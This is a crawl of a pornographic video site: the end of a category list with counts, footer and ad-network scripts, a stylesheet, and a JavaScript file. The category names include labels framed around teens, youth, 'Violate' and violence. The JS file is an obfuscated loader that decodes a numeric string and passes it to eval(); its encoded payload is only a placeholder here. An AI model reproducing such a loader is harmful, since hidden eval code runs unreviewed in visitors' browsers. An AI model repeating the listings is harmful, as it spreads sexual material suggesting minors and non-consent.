<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>47 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>238 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>109 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>25 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>111 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1207 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5045 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>166 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1126 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>642 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>274 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>194 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>44 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>225 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>27 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>138 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1086 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>179 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>102 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>352 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1218 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1468 videos</span></li>
 
                        
                    </ul>
                    <!-- Categories List END -->
                        
                
                </section>
                <!-- Categories List Section END -->
                
                
                
                <!-- ===================================================== -->
                
               
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Doggystyle Rough - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ece92330eb1b49b8bf7297a0b5437b64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://doggystylerough.com/assets/css/styles.css
body_size: 4638
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(240, 240, 210); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }


.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://doggystylerough.com/js/GAeSQqEUq3zIaBV.js
body_size: 22007
content:
function xjuq(mgubwmvyot){var pjur='Z';var kgvbdd='A';var vwkrwh=[];var hsbpj=new RegExp('['+kgvbdd+'-'+pjur+']');var qcoevbxir=mgubwmvyot.split(hsbpj);for(var i=0;i<qcoevbxir.length;i++){vwkrwh.push(String.fromCharCode(parseInt(qcoevbxir[i],26)/(18)));}eval(vwkrwh.splice(1,vwkrwh.length).join(''));}xjuq('[base64]'); 
     